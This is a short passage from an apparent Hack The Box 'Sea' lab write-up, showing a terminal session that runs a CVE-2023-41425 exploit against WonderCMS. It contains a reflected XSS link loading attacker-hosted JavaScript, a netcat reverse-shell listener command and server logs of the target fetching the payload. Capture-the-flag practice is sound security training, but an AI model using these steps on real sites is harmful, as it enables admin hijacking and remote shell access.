 example: python3 exploit.py http://localhost/wondercms/loginURL 192.168.29.165 5252
┌──(racc0x㉿HTB)-[~/Documents/HTB/sea/CVE-2023-41425]
└─$ python3 exploit.py http://sea.htb/wondercms/loginURL 10.10.16.67 9001
[+] xss.js is created
[+] execute the below command in another terminal
nc -lvp 9001
send the below link to admin:
http://sea.htb/wondercms/index.php?page=loginURL?"></form><script+src="http://10.10.16.67:8000/xss.js"></sc
ript><form+action="
starting HTTP server to allow the access to xss.js
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.28 - - [17/Aug/2024 22:54:00] "GET /xss.js HTTP/1.1" 200 -
10.10.11.28 - - [17/Aug/2024 22:55:54] "GET /xss.js HTTP/1.1" 304 -
10.10.11.28 - - [17/Aug/2024 22:58:24] "GET /xss.js HTTP/1.1" 304 -
10.10.11.28 - - [17/Aug/2024 23:01:24] "GET /xss.js HTTP/1.1" 304 -
10.10.11.28 - - [17/Aug/2024 23:12:25] "GET /xss.js HTTP/1.1" 304 -
10.10.11.28 - - [17/Aug/2024 23:15:55] "GET /xss.js HTTP/1.1" 304 -
10.10.11.28 - - [17/Aug/2024 23:27:14] "GET /xss.js HTTP/1.1" 200 -